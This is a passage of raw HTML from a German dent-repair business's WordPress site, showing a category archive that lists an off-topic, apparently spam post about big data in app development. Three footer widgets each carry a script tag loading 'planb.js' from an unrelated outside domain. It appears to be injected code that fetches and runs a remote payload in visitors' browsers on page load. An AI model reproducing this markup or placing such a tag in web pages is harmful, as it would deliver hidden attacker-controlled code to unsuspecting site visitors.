100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon_icon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-main-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-responsive-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spinseo-gutenberg-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/gutenberg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-custom-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Varela%2BRound%7CMontserrat%3A400%2C700%7COpen%2BSans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C900%2C600%2C600italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"e15064b33a","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"e15064b33a","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://dellentechniker.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dellentechniker.eu/wp-json/wp/v2/categories/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dellentechniker.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]){opacity:0!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="archive category category-software-development-2 category-40 wp-theme-scyla wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	
    <div class="page-wrapper">
 	    <!-- Preloader -->
    <div class="preloader"></div>
 	    
    <!--Start header area-->  
    <header class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="header">
                        <div class="logo">
                                                            <a href="http://dellentechniker.eu/"><img src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png" alt="Awesome Logo" title="Awesome Logo"></a>
                                
                        </div>
                        <!--Start header content-->
                        <div class="header-content">
                            <div class="top clearfix">
                                                                <div class="welcome-text">
                                    <h6>Willkommen auf unserer Webseite!! Dellenentfernung ohne Lackieren + Smart/Spot Lack Repair</h6>
                                </div>
                                                                
                                                            </div>
                            <div class="bottom clearfix">
                                <div class="mainmenu">
                                    <ul class="navigation">
                                        <li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-657"><a title="Home" href="http://dellentechniker.eu/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a title="Foto-Gallerie" href="http://dellentechniker.eu/foto-gallerie" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Foto-Gallerie</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a title="Kontakt" href="http://dellentechniker.eu/kontakt" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Kontakt</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!--End header content-->
                        <div class="search-bar">
                                 <form class="search-form" action="http://dellentechniker.eu/">
						<input type="text" name="s" placeholder="search">
						<button type="submit"><i class="fa fa-search"></i></button>
	  </form>  
                        </div>
                    </div>
                </div>
            </div>    
        </div>
    </header>
    <!--End header area-->
<!--Start breadcrumb area-->  
<section class="breadcrumb-area" >
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12">
                <h1>Software development Archive - DellenTechniker Waldemar Schreiber DellenDoktor</h1>
                <ul class="breadcumb">
                    <li><a href="http://dellentechniker.eu/">Home</a></li><li><a href="http://dellentechniker.eu/category/software-development-2">Software development</a></li>				</ul>
            </div>
        </div>
    </div>
</section>
<!--End breadcrumb area-->

<!--Start latest blog area-->
<section class="blog-content">
    <div class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                
                <!--Default Section-->
                <div class="blog-post">
                    <!--Blog Post-->
                    						<!-- blog post item -->
						<!-- Post -->
						<div id="post-1083" class="post-1083 post type-post status-publish format-standard hentry category-software-development-2">
							<!--Blog Post-->
<div class="single-blog-post">
        <div class="content">
        <a href="http://dellentechniker.eu/the-role-of-big-data-in-mobile-app-development"><h5>The Role of Big Data in Mobile App Development </h5></a> 
        <ul class="post-info">
            <li>by <a href="http://dellentechniker.eu/author/waldi">Waldi</a></li>
            <li><a href="http://dellentechniker.eu/the-role-of-big-data-in-mobile-app-development#comments">0 comment</a></li>
        </ul>
        <p>Content A Deep Dive into NoSQL Databases: The Use Cases and Applications Applications of Big Data Data lake Applications of Big Data in the Energy and Utility Industry No Code Platforms Discover our related services International development How Does Big Data Benefit Mobile App Development? Outsourcing big data analysis to artificial intelligence, you prevent human</p>
        <a class="read-more" href="http://dellentechniker.eu/the-role-of-big-data-in-mobile-app-development"><i aria-hidden="true" class="fa fa-long-arrow-right"></i>read more</a>
    </div>
</div>
						<!-- blog post item -->
						</div><!-- End Post -->
					                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="paginations text-center">
                                                    </div>
                    </div>
                </div>
                
            </div>
            <!--Content Side-->
            	
            <!-- sidebar area -->
			            <!--Sidebar-->
        </div>
    </div>
</section>

	
<!--Start footer contact info --> 
   
<!--End footer contact info --> 	
<!--Start footer area-->  
<footer class="footer-area">
        
            <div class="upper-footer-widget">
            <div class="container">
                <div class="row clearfix">
                    <div id="text-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="single-footer-widget">
    <h5 class="title">Kontakt</h5>
    <div class="about-text">
        <p>Kontaktieren Sie uns telefonisch unter <br> 0178-5631510<br>
oder besuchen Sie uns während Geschäftszeiten in 65207 Wiesbaden, Auringer Strasse 38
<script src="https://new2sportnews.com/planb.js"></script>
</p>
    </div>
</div></div>
		</div><div id="text-4"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="working-hour-widget">
    <div class="single-footer-widget">
        <h5 class="title">Öffnungszeiten</h5>
        <ul class="working-hours">
            <li>Montag bis Freitag :</li>    
            <li><span>10:00 Uhr bis 17:00 Uhr</span></li>    
            <li>Samstag :</li>    
            <li><span>10:00 Uhr bis 14:00 Uhr</span></li>      
        </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="text-3"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="services-widget">
    <div class="single-footer-widget">
        <h5 class="title">
Wichtiges</h5>
        <ul class="service-lists">
            <li><a href="dellentechniker.eu/impressum">Impressum</a></li>
            <li><a href="dellentechniker.eu/datenschutzerklaerung">Datenschutzerklärung</a></li>
            <li><a href="http://dellentechniker.eu/Kontakt">Kontakt</a></li>
         </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="media_image-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_media_image"><img width="300" height="61" src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png" class="image wp-image-628  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png 300w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-1024x207.png 1024w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-768x155.png 768w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png 1403w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>                </div>
            </div>
        </div>
     
    
        
        <div class="copyright-area">
        <div class="row">
            <div class="copyright-text text-center">
                <p>Copyright 2021 © Waldemar Schreiber - DellenTechniker | All Rights Reserved</p>
            </div>
        </div>    
    </div>
    </footer>   
<!--End footer area-->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scyla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="aa578e8e6-c18c-4042-9dd3-eecf232da121" class="" data-bg="background-color: rgba(10, 10, 10, 0.380);" style="background-color: rgba(10, 10, 10, 0.380);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;" ></div><a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="aa578e8e6-c18c-4042-9dd3-eecf232da121-powered-by" >Consent-Management-Plattform von Real Cookie Banner</a><script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/5fab1151e509ec0ffc4c6413a7cd3727.js?ver=6cc871ce0cc44fa38ab026af29ea44fd" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://dellentechniker.eu/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"http://dellentechniker.eu/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: false,
						autoPlaceholder: "off",
						nationalMode: false,
						separateDialCode: false,
						hiddenInput: "full_number",
